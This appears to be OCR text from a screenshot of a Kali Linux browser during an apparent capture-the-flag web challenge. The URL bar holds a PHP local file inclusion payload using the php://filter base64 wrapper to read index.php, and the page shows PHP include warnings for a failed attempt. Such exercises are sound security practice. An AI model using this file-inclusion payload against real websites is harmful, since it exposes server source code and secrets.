 Mozilla Firefox
challenge.us/
web.us/php://filter/read=con
web.us/php://filter/read=convert.base64-encode/resource=index
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec security onion
Warning: include(php:/filter/read=convert.base64-encode/resource=index.php): failed to open stream: No such file or directory in /var/www/html/index.php on line
21
Warning: include(): Failed opening 'php:/filter/read=convert.base64-encode/resource=index.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 21